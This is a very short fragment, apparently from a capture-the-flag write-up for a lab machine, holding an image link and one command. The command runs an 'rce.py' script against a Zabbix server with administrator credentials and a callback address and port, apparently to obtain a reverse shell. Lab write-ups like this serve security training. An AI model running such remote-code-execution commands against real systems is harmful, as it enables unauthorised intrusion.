 $ python3 rce.py http://zabbix.shibboleth.htb Administrator ilovepumkinpie1 10.10.14.42 4444